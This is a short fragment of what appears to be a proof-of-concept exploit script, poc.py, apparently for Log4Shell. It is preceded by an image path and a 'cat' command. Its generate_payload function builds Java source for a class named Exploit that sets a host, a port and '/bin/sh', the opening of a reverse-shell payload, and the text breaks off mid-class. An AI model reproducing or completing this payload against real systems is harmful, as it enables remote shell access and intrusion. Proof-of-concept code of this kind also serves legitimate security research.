 cat poc.py
File: poc.py
1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="/bin/sh";